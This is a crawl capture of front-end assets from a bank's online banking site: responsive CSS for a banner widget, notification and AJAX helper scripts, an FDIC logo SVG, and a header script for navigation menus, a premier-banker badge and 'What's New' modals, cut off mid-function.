@media screen and (min-width: 1300px) and (max-width: 1366px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		margin-left: 150px;
		width: 300px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 295px;
		width: 150px;
	}	
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 950px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {	
		left: 525px;
	}	
}

@media screen and (min-width: 1200px) and (max-width: 1299px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		margin-left: 100px;
		width: 300px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 295px;
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 900px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {	
		left: 475px;
	}	
}

@media screen and (max-width: 1199px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .heading {
		font-size: 1.75rem;
	}
}

@media screen and (min-width: 1101px) and (max-width: 1199px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		margin-left: 50px;
		width: 250px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 350px;
		margin-top: 15px;
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 860px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {	
		left: 365px;
	}	
}

@media screen and (max-width: 1100px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		margin-left: 0;
	}
}

@media screen and (min-width: 991px) and (max-width: 1100px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 250px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 340px;
		margin-top: 15px;
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 800px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		min-width: 185px;	
		left: 300px;
	}	
}

@media screen and (min-width: 815px) and (max-width: 990px) {
	.pf-widget-bar.cc-sticky .pf-bar-content {
		margin: 5px 10px 10px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 200px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 240px;
		margin-top: 15px;
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 625px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		min-width: 165px;
		left: 260px;
	}	
}

@media screen and (max-width: 814px) {
	.pf-widget-bar.cc-sticky .pf-bar-content {
		margin: 5px 10px 0;
	}
}

@media screen and (min-width: 767px) and (max-width: 814px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 200px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 185px;
		margin-top: 0;
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
		margin-top: -20px;
		padding: 3px 20px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 560px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		min-width: 125px;
		left: 260px;
	}	
}

@media screen and (max-width: 737px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .heading {
		font-size: 1.5rem;
	}	
	.pf-widget-bar .superscript {
		position: relative;
		top: 0px;
		font-size: 0.75rem;
		vertical-align: top;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col,
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		font-size: 1.25rem;
		margin-left: 0;
	}	
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		font-size: 1.25rem;
	}	
}

@media screen and (min-width: 737px) and (max-width: 766px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 235px;
		margin-top: 0;
		width: 100px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
		margin-top: 20px;
		padding: 0 20px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 535px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		min-width: 90px;	
		left: 210px;
	}	
}
	
@media screen and (min-width: 568px) and (max-width: 736px) {	
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 120px;
		margin-top: 0;
		width: 100px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
		margin-top: 25px;
		padding: 0 20px;
		position: absolute;
		top: 0;
	}	
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 400px;
	}
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		min-width: 90px;	
		left: 185px;
	}	
}

@media screen and (max-width: 567px) {
	.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
	.pf-widget-bar.cc-sticky .pf-widget-body img {
		display: none;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
		padding: 3px 10px;
	}
}

@media screen and (max-width: 415px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-left: 0;
	}
}

@media screen and (min-width: 415px) and (max-width: 567px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message {
		margin: 0 0 5px 0;
		padding: 0;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .heading {
		margin-top: 0;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		width: 230px;
		padding-right: 10px;
		padding-top: 10px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-top: -12px;
		width: 100px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
		padding: 0 5px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 375px;
	}
}

@media screen and (max-width: 414px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message {
		margin: 0 0 5px 0;
		padding: 0;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .heading {
		margin-top: 16px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		padding-right: 10px;
		margin-top: 0;
		max-width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-top: 10px;
		max-width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 278px;
	}
}

@media screen and (max-width: 375px) {
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message {
		margin: 0 0 5px 0;
		padding: 0;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
		padding-right: 10px;
		max-width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
		margin-top: 10px;
		max-width: 150px;
	}
	.pf-widget-bar.cc-sticky .pf-bar-content span button {
		left: 185px;
		bottom: 0;
	}
}
/* END - LYTICS - Styles for Lytics Modals, Banners, Etc.  */

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/notifications.js
body_size: 363
content:

function hideNotification(id){var isResponsive=(id.id!=null);if(isResponsive)
id=id.id;document.getElementById(id).style.display="none";$("#"+id).parent().attr('data-visable',false);if(isResponsive){var numVisable=$("div[data-visable='true']").length;if(numVisable<=0){document.getElementById("notification-placeholder").style.display="none";}}
$.ajax({url:"/CBI/SetSessions/UpdateNotificationSessionCookie",type:"POST",data:{id:id,status:false,__RequestVerificationToken:$('input[name=__RequestVerificationToken]').val()},dataType:"json",success:function(){},error:function(){}});}

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/Script/AjaxHelpers.js
body_size: 834
content:
function Anthem_Error()
{return Async_HandleError('We have encountered an error.  Please try again.  If the problem persists, please contact Online Banking Customer Support at 800-986-2265.');}
function ClickCloseMessage(DisplayText,CaptionText,WidthPx)
{return overlib(DisplayText,CAPTION,CaptionText,BORDER,5,STICKY,CENTERPOPUP,WIDTH,WidthPx,CLOSECLICK,FGCLASS,'overlibFg',BGCLASS,'overlibBg',TEXTFONTCLASS,'overlibTextFont',CAPTIONFONTCLASS,'overlibCaptionFont',CLOSEFONTCLASS,'overlibCloseFont');}
function BalloonLink(DisplayText,CaptionText,WidthPx,HeightPx)
{return overlib(DisplayText,CAPTION,CaptionText,WIDTH,WidthPx,HEIGHT,HeightPx,HAUTO,VAUTO,BORDER,2,STICKY,CLOSECLICK,FGCLASS,'overlibFg',BGCLASS,'overlibBg',TEXTFONTCLASS,'overlibTextFont',CAPTIONFONTCLASS,'overlibCaptionFont',CLOSEFONTCLASS,'overlibCloseFont');}
function TransientMessage(DisplayText,WidthPx)
{return overlib(DisplayText,WIDTH,WidthPx,BORDER,5,STICKY,CENTERPOPUP,FGCLASS,'overlibFg',BGCLASS,'overlibBg',TEXTFONTCLASS,'overlibTextFont');}
function ToolTip(DisplayText)
{return overlib(DisplayText,HAUTO,VAUTO,WRAP,FGCLASS,'overlibFg',BGCLASS,'overlibBg',TEXTFONTCLASS,'overlibTextFont');}
function ToolTipO(DisplayText)
{return overlib(DisplayText,HAUTO,VAUTO,WRAP,FGCLASS,'overlibFgO',BGCLASS,'overlibBgO',TEXTFONTCLASS,'overlibTextFontO');}
function RolloverHelp(DisplayText,CaptionText,WidthPx)
{return overlib(DisplayText,CAPTION,CaptionText,OFFSETY,15,WIDTH,WidthPx,FGCLASS,'overlibFg',BGCLASS,'overlibBg',TEXTFONTCLASS,'overlibTextFont');}
function Async_ExtendSession()
{timeout_extendSession();}
function Async_PleaseWait()
{Async_ExtendSession();TransientMessage('<br /><p align=\'center\'><img src=\'/CBI/Themes/LeftMenu/Images/async_pleasewait.gif\' /><br/><br/><b>Please Wait</b></p><br />',200);}
function Async_HandleError(ErrorText)
{ClickCloseMessage('<br /><p align=\'center\'><img src=\'/CBI/Themes/LeftMenu/Images/error.gif\' />&nbsp;&nbsp;<b>'+ErrorText+'</b></p><br />','We\'ve Encountered an Error',350);}
function Async_Refresh_Start(ImgId)
{imgObj=document.getElementById(ImgId);if(imgObj!=null)
{imgObj.src='/CBI/Themes/LeftMenu/Images/async_refresh_working.gif';}}
function Async_Refresh_Stop(ImgId)
{imgObj=document.getElementById(ImgId);if(imgObj!=null)
{imgObj.src='/CBI/Themes/LeftMenu/Images/async_refresh_still.gif';}}
function HideOverlib()
{objOverlibDiv=document.getElementById('overDiv');if(objOverlibDiv!=null)
objOverlibDiv.style.visibility='hidden';return nd();}
function DrawNiftyCorners()
{Nifty("div.formInputContainer");Nifty("div.summaryBox","transparent");}

--- FILE ---
content_type: image/svg+xml
request_url: https://banking.commercebank.com/CBI/Content/Images/icons/FDIC-logo.svg
body_size: 499
content:
<svg width="38" height="16" viewBox="0 0 38 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.30568 15.7151H0.320068V0.0651402H8.51839V4.15574H4.30568V6.68908H8.27507V10.7802H4.30568V15.7151Z" fill="#003366"/>
<path d="M21.6078 7.88247C21.6078 0.713997 15.5803 0.0651401 13.0846 0.0651401H9.06705V15.7003H13.0846L13.0784 11.624V4.09111C15.5502 4.09111 17.6504 5.06516 17.6504 7.85753C17.6504 10.6494 15.5502 11.624 13.0784 11.624L13.0846 15.7003C16.19 15.7008 21.6078 15.0657 21.6078 7.88247Z" fill="#003366"/>
<path d="M26.2833 0.0320614H22.2977V15.7146H26.2833V0.0320614Z" fill="#003366"/>
<path d="M34.4206 11.5751C32.506 11.5751 30.9216 9.91097 30.9216 7.87025C30.9216 5.82954 32.506 4.1649 34.4206 4.1649C36.1663 4.1649 37.0789 5.15523 37.6801 6.45956V0.844278C37.6801 0.844278 35.9153 0 34.2708 0C30.6182 0 26.6607 3.58373 26.6607 7.87025C26.6607 13.1181 30.4355 15.74 34.2708 15.74C35.9148 15.74 37.6801 14.8967 37.6801 14.8967V9.33031C36.9606 10.6535 36.1567 11.5751 34.4206 11.5751Z" fill="#003366"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/header.js?v=1.2
body_size: 4843
content:
var IsPremierUi = IsPremierUi;
var IsSbbUser = IsSbbUser;
$(function () {
    if ($('#premier-badge-wrapper').length > 0) {
        var premierBadge = new Vue({
            el: '#premier-badge-wrapper',
            data: function () {
                return {
                    token: $('input[name="__RequestVerificationToken"]').val(),
                    features: [],
                    feature: "",
                    list: [],
                    isLoading: false,
                    loadingBanker: "Retrieving your dedicated banker info.",
                    loadDedicatedBankerError: "We’re sorry, we can’t retrieve your dedicated banker’s information right now.  Please try again later.",
                    isBankerLoadError: false,
                    bankerName: "",
                    bankerNameAvailable: false,
                    bankerFirstName: "",
                    bankerFirstNameAvailable: false,
                    bankerMailStop: "",
                    bankerMailStopAvailable: false,
                    bankerBranchName: "",
                    bankerAddress: "",
                    bankerAddress2: "",
                    bankerLocationUrl: "",
                    bankerLocationAvailable: false,
                    bankerPhoneNumber: "",
                    bankerPhoneNumberUrl: "",
                    bankerPhoneNumberAvailable: false
                }
            },
            created: function () {
                if (IsPremierUi) {
                    this.getDedicatedBanker();
                }
            },
            computed: {

            },
            methods: {
                log: function (feature) {
                    console.log(feature);
                },
                getDedicatedBanker: function () {
                    var self = this;
                    self.isLoading = true;
                    $.ajax({
                        url: "/CBI/CustomerService/Premier/DedicatedBanker",
                        type: "get",
                        data: {
                            "__RequestVerificationToken": self.token,
                        },
                        statusCode: {
                            200: function (data) {
                                if (data != null && typeof JSON.stringify(data.LastName) !== "undefined") {
                                    self.isBankerLoadError = false;
                                    self.bankerNameAvailable = JSON.stringify(data.FirstName + ' ' + data.LastName).length > 3;
                                    self.bankerFirstNameAvailable = JSON.stringify(data.FirstName).length > 2;
                                    self.bankerLocationAvailable = JSON.stringify(data.BranchName).length > 5;
                                    self.bankerPhoneNumberAvailable = JSON.stringify(data.PhoneNumber).length > 6;
                                    self.bankerName = data.FirstName + ' ' + data.LastName;
                                    self.bankerFirstName = data.FirstName;
                                    self.bankerPhoneNumber = self.bankerPhoneNumberAvailable
                                        ? self.formatPhoneNumber(data.PhoneNumber)
                                        : "Banker’s phone number is not available";
                                    self.bankerPhoneNumberUrl = self.bankerPhoneNumberAvailable
                                        ? 'tel: ' + self.formatPhoneNumber(data.PhoneNumber)
                                        : "";
                                    self.bankerBranchName = self.bankerLocationAvailable
                                        ? data.BranchName
                                        : "Banker’s branch is not available";
                                    self.bankerAddress = self.bankerLocationAvailable
                                        ? data.Address
                                        : "";
                                    self.bankerAddress2 = self.bankerLocationAvailable
                                        ? data.City + ', ' + data.StateCode + ' ' + data.Zip
                                        : "";
                                    self.bankerLocationUrl = self.bankerLocationAvailable
                                        ? "https://www.google.com/maps?q=" + self.bankerAddress + ' ' + self.bankerAddress2
                                        : "";
                                }
                            },
                            500: function () {
                                self.isBankerLoadError = true;
                            }
                        },
                        complete: function () {
                            self.isLoading = false;
                        }
                    });
                },
                formatPhoneNumber: function (phoneNum) {
                    var phoneNumber = phoneNum.replace(/\D/g, '');;
                    return phoneNumber.slice(0, 3) + "-" + phoneNumber.slice(3, 6) + "-" + phoneNumber.slice(6);
                }
            }
        });
    }
});

function isTouchDevice() {
    return 'ontouchstart' in window;
}

function setPremier(value) {
    IsPremierUi = value;
}

$(document).ready(function () {
    /**
     * Check for IE 5, 6, 7, 8; apply compatibility fixes on any of these browsers 
     */
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");
    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        var version = parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));
        if (version === 5 || version === 6 || version === 7 || version === 8) {
            applyCompatibilityFixes();
        }
    }

    $("#nav-wrap").on("focus", ".nav-item.has-dropdown", function (event) {
        $navItem = $(this);
        $navItem.addClass("nav-item-active");
        $navItem.removeClass("nav-item-hidden");
        $navItem.parent().addClass("nav-item-wrap-focus");
        var dropdown = $(this).parent().find(".nav-dropdown")[0];
        setTimeout(function () {
            $(dropdown).find(".link").on("focusout", function (e) {
                if (!$.contains(dropdown, e.relatedTarget)) {
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-focus");
                    $(dropdown).find(".link").unbind();
                    $navItem.unbind();
                }
            })
            $navItem.on("focusout", function (e) {
                if (!$.contains(dropdown, e.relatedTarget)) {
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-focus");
                    $(dropdown).find(".link").unbind();
                    $navItem.unbind();
                }
            });
            $navItem.on("click", function (e) {
                if ($navItem.hasClass("nav-item-active")) {
                    $navItem.addClass("nav-item-hidden");
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-focus");
                    $(dropdown).find(".link").unbind();
                    $navItem.unbind();
                    $navItem.blur();
                }
            });
        }, 100)
    });

    $("#nav-wrap-premier").on("focus", ".nav-item-premier.has-dropdown-premier", function (event) {
        $navItem = $(this);
        $navItem.addClass("nav-item-active");
        $navItem.removeClass("nav-item-hidden");
        $navItem.parent().addClass("nav-item-wrap-premier-focus");
        var dropdown = $(this).parent().find(".nav-dropdown-premier")[0];
        setTimeout(function () {
            $(dropdown).find(".link-premier").on("focusout", function (e) {
                if (!$.contains(dropdown, e.relatedTarget)) {
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-premier-focus");
                    $(dropdown).find(".link-premier").unbind();
                    $navItem.unbind();
                }
            })
            $navItem.on("focusout", function (e) {
                if (!$.contains(dropdown, e.relatedTarget)) {
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-premier-focus");
                    $(dropdown).find(".link-premier").unbind();
                    $navItem.unbind();
                }
            });
            $navItem.on("click", function (e) {
                if ($navItem.hasClass("nav-item-active")) {
                    $navItem.addClass("nav-item-hidden");
                    $navItem.removeClass("nav-item-active");
                    $navItem.parent().removeClass("nav-item-wrap-premier-focus");
                    $(dropdown).find(".link-premier").unbind();
                    $navItem.unbind();
                    $navItem.blur();
                }
            });
        }, 100)
    });

    
    $("#premier-logo").keydown(function (event) {
        if (event.key === "Enter") {
            var isHidden = $('#premier-badge').is(":hidden");
            if (isHidden) {
                applyBadgeOpeningCss();
            } else {
                applyBadgeClosingCss();
            }
        }
    });

    $("#premier-logo").on("click touchstart", function (event) {
        var isHidden = $('#premier-badge').is(":hidden");
            if (isHidden) {
                applyBadgeOpeningCss();
            } else {
                applyBadgeClosingCss();
            }
    });

    $("#premier-badge-wrapper").on("focusout", function (event) {
        if (!this.contains(event.relatedTarget)) {
            applyBadgeClosingCss();
        }
    });
    

    //$("#nav-wrap").on("mouseenter touchstart focus", ".nav-item.has-dropdown", function (event) {
    //    event.preventDefault();
    //    event.stopPropagation();
    //    toggleSubNav($(this), event);
    //});

    //$("#nav-wrap-premier").on("mouseenter touchstart focus", ".nav-item-premier.has-dropdown-premier", function (event) {
    //    event.preventDefault();
    //    event.stopPropagation();
    //    toggleSubNav($(this), event);
    //});
    /*
    document.addEventListener("click", function (evt) {
        var flyoutElement = document.getElementById("premier-badge-wrapper");
        var badgeFlyoutElement = document.getElementById("premier-badge");
        var targetElement = evt.target;
        var isHidden = $('#premier-badge').is(":hidden");
        if (flyoutElement != null) {
            if (!flyoutElement.contains(targetElement)) {
                applyBadgeClosingCss();
            } else if (!isHidden && !flyoutElement.contains(targetElement)) {
                applyBadgeClosingCss();
            } else if ($('#premier-logo').children(targetElement)) {
                if (isHidden || badgeFlyoutElement.contains(targetElement)) {
                    applyBadgeOpeningCss();
                } else {
                    applyBadgeClosingCss();
                }
            } else {
                applyBadgeOpeningCss();
            }
        }
    });*/


    // Set timeout 0 so that we dont calculate position when things havent loaded.
    setTimeout(function() {
        var nav = $("#nav-wrap");

        if (nav.children().length > 0) {
            var pos = nav.position();

            $(window).scroll(function() {
                var windowpos = $(window).scrollTop();

                if (windowpos >= pos.top) {
                    nav.addClass("stick");
                } else {
                    nav.removeClass("stick");
                }
            });
        }
    }, 0);

    window.onresize = function() {
        $("#nav-wrap").removeClass("stick");
    };

    $("#nav-placeholder").bind("mousedown touchstart", function(event) {
        event.stopPropagation();
    });

    $(window).bind("load", function () {
        $("#nav-padding").fadeIn(333);
    });

    window.addEventListener("message", javascriptBridge, false);
});

function javascriptBridge(event) {
    if ((typeof avokaOriginUrl === "undefined" && typeof fiservOriginUrl === "undefined") ||
        (event.origin !== avokaOriginUrl && event.origin !== fiservOriginUrl))
        return;
    switch (event.origin) {
        case avokaOriginUrl:
            if (event.data === "extendSession") {
                //legacy refresh
                if (typeof timeout_showExtendSessionPopup !== "undefined") {
                    timeout_showExtendSessionPopup();
                    //non-legacy refresh
                } else if (document.getElementById("keepalive-continuesession") !== null) {
                    $("#keepalive-continuesession").click();
                }
            }
            if (event.data === "completed") {
                window.location.href = "/CBI/Auth/Logout";
            }
            break;
        case fiservOriginUrl:
            if (event.data === "extendSession") {
                //legacy refresh
                if (typeof timeout_showExtendSessionPopup !== "undefined") {
                    timeout_showExtendSessionPopup();
                    //non-legacy refresh
                } else if (document.getElementById("keepalive-continuesession") !== null) {
                    $("#keepalive-continuesession").click();
                }
            }
            break;
        default:
    }
    
}

$(document).ready(function () {
    /**
     * Check for IE 5, 6, 7, 8; apply compatibility fixes on any of these browsers
     */
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");
    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        var version = parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));
        if (version === 5 || version === 6 || version === 7 || version === 8) {
            applyCompatibilityFixes();
        }
    }

});

function applyBadgeClosingCss() {
    $('#premier-badge').hide();
    $('#premier-chevron').addClass("icon-chevron_down");
    $('#premier-chevron').removeClass("icon-close");
    $('#premier-chevron-down').css('display', 'inline-block');
    $('#premier-close').css('display', 'none');
}

function applyBadgeOpeningCss() {
    $('#premier-badge').show();
    $('#premier-chevron').removeClass("icon-chevron_down");
    $('#premier-chevron').addClass("icon-close");
    $('#premier-chevron-down').css('display', 'none');
    $('#premier-close').css('display', 'inline-block');
}

function applyCompatibilityFixes() {

    /**
     * Switch out each img that is an .svg to the .png version
     */
    $("img").each(function () {
        if (this.src.indexOf(".svg")) {
            this.src = this.src.replace(".svg", ".png");
            $(this).removeAttr("onerror");
        }
    });
}

function openMobileMenu(event) {
    var menu = document.querySelector("#nav-placeholder");

    event.stopPropagation();

    menu.classList.add("open");
    $("#mobile-menu-overlay").fadeIn(200);

    $("#page-wrap").css("overflow", "hidden");
    $("#page-wrap").css("position", "relative");

    $("body").bind("touchstart mousedown", closeMobileMenu);
}

function closeMobileMenu(event) {
    var menu = document.querySelector("#nav-placeholder");

    event.stopPropagation();

    menu.classList.remove("open");
    $("#mobile-menu-overlay").fadeOut(200);

    $("body").css("overflow", "visible");

    $("body").unbind("touchstart mousedown", closeMobileMenu);
}

function tabletDropdownMenu(event) {
    var menu = document.querySelector("#nav-placeholder");

    event.stopPropagation();

    if ($("#nav-placeholder").hasClass("open")) {
        menu.classList.remove("open");
        $("#tablet-close-btn").css("display", "none");
        $("#tablet-menu-btn").css("display", "block");
    }
    else {
        menu.classList.add("open");
        $("#tablet-close-btn").css("display", "block");
        $("#tablet-menu-btn").css("display", "none");
    }
}

function tabletDropdownMenuPremier(event) {
    var menu = document.querySelector("#nav-placeholder");

    event.stopPropagation();

    if ($("#nav-placeholder").hasClass("open")) {
        menu.classList.remove("open");
        $("#tablet-close-btn-premier").css("display", "none");
        $("#tablet-menu-btn-premier").css("display", "block");
    }
    else {
        menu.classList.add("open");
        $("#tablet-close-btn-premier").css("display", "block");
        $("#tablet-menu-btn-premier").css("display", "none");
    }
}

window.addEventListener("click", function (event) {
    var menu = document.querySelector("#nav-placeholder");
    var width = parseInt(window.innerWidth);

    if ($("#nav-placeholder").hasClass("open") && width <= 641) {
        if (!menu.contains(event.target)) {
            closeMobileMenu(event);
        }
    }

    if ($("#nav-placeholder").hasClass("open") && width > 641 && width <= 1080) {
        if (!menu.contains(event.target)) {
            if (IsPremierUi) {
                tabletDropdownMenuPremier(event);
            } else {
                tabletDropdownMenu(event);
            }
        }
    }
});

$(document).ready(function () {
    $(window).resize(function (event) {
        var width = window.innerWidth;

        if (parseInt(width) < 641) {
            if (IsPremierUi) {
                $("#tablet-close-btn-premier").css("display", "none");
                $("#tablet-menu-btn-premier").css("display", "none");
                if ($("#nav-placeholder").hasClass("open")) {
                    $("#mobile-menu-overlay").fadeIn(200);
                }
            } else {
                $("#tablet-close-btn").css("display", "none");
                $("#tablet-menu-btn").css("display", "none");
                if ($("#nav-placeholder").hasClass("open")) {
                    $("#mobile-menu-overlay").fadeIn(200);
                }
            }
        }
        else {
            if (IsPremierUi) {
                if ($("#nav-placeholder").hasClass("open")) {
                    closeMobileMenu(event);
                    tabletDropdownMenu(event);
                    $("#mobile-menu-overlay").fadeOut(200);
                    $("#tablet-close-btn-premier").css("display", "block");
                    $("#tablet-menu-btn-premier").css("display", "none");
                }
                else {
                    $("#tablet-close-btn-premier").css("display", "none");
                    $("#tablet-menu-btn-premier").css("display", "block");
                }
            } else {
                if ($("#nav-placeholder").hasClass("open")) {
                    closeMobileMenu(event);
                    tabletDropdownMenu(event);
                    $("#mobile-menu-overlay").fadeOut(200);
                    $("#tablet-close-btn").css("display", "block");
                    $("#tablet-menu-btn").css("display", "none");
                }
                else {
                    $("#tablet-close-btn").css("display", "none");
                    $("#tablet-menu-btn").css("display", "block");
                }
            }
        }
    })
})

function toggleSubNav(navItem, event) {
    if(!isMobile())
        event.stopPropagation();

    var subNav = IsPremierUi ? $(navItem).next(".nav-dropdown-premier") : $(navItem).next(".nav-dropdown");

    if (!subNav.is(":visible")) {
        openSubNav(navItem);
    } else {
        animateCloseSubNav(subNav);
    }
}

function openSubNav(navItem) {
    var shouldOpen;
    var subNav = IsPremierUi ? $(navItem).next(".nav-dropdown-premier") : $(navItem).next(".nav-dropdown");
    var wrap = IsPremierUi ? $(navItem).parent(".nav-item-wrap-premier") : $(navItem).parent(".nav-item-wrap");

    if (subNav.is(":visible")) {
        shouldOpen = false;
    } else {
        shouldOpen = true;
    }

	//close all dropdowns
    if (isMobile()) {
        IsPremierUi ? $(".nav-dropdown-premier").slideUp(200) : $(".nav-dropdown").slideUp(200);
    } else {
        IsPremierUi ? $(".nav-dropdown-premier").hide() : $(".nav-dropdown").hide();
    }

    if (shouldOpen) {
        animateOpenSubNav(subNav);

        var uas = navigator.userAgent.toUpperCase();

        if (/TOUCH/i.test(uas) && /WIN/i.test(uas)) {
            // special events for windows touch devices
            $("html").on("mousedown", function (event) {
                setTimeout(function () {
                    animateCloseSubNav(subNav);
                    $("body").unbind("mouseenter");
                }, 100);
            });
            
        } else {
            wrap.on("mouseleave", function () {
                animateCloseSubNav(subNav);
                wrap.unbind("mouseleave");
            });

            $("body").on("touchstart", function () {
                animateCloseSubNav(subNav);
                $("body").unbind("touchstart");
            });
        }
    }
}

function animateOpenSubNav(subNav) {
    if (isMobile()) {
        subNav.slideDown(200);
    } else {
        subNav.fadeIn(200);
    }
}

function animateCloseSubNav(subNav) {
    if (isMobile()) {
        subNav.slideUp(200);
    } else {
        subNav.hide();
    }
}

function isMobile() {
    if (IsSbbUser) {
        return (window.innerWidth <= 1170) ? true : false;
    } else {
        return (window.innerWidth <= 1080) ? true : false;
    }
}

function openWhatsNew() {
    $.ajax({
        url: "/CBI/WhatsNew/GetWhatsNew",
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    var txt = "";

                    for (var i = 0; i < data.WhatsNew.length; i++) {
                        txt += "<div class='whats-new-feature'><h4>" + data.WhatsNew[i].Title + "</h4><span>" + data.WhatsNew[i].Body + "</span></div>";
                    }
                    
                    $("#whats-new-modal").find('.cb-modal-body').html(txt);
                    $("#whats-new-modal").cbModal('show');
                }
            }
        },
        complete: function() {
            $(".whats-new-notification").hide();
        }
    });
}

function openLegacyWhatsNew() {
    $.ajax({
        url: "/CBI/WhatsNew/GetWhatsNew",
        statusCode: {
            200: function (data) {
                if (data !== null && data !== undefined) {
                    var txt = "";

                    for (var i = 0; i < data.WhatsNew.length; i++) {
                        txt += "<div class='whats-new-feature'><h4>" + data.WhatsNew[i].Title + "</h4><span>" + data.WhatsNew[i].Body + "</span></div>";
                    }
                    
                    $("#whats-new-legacy-modal").find('.whats-new-legacy-modal-body').html(txt);
                    $('#whats-new-legacy-modal').modal({
                        opacity: 50,
                        maxHeight: 700,
                        minWidth: 700,
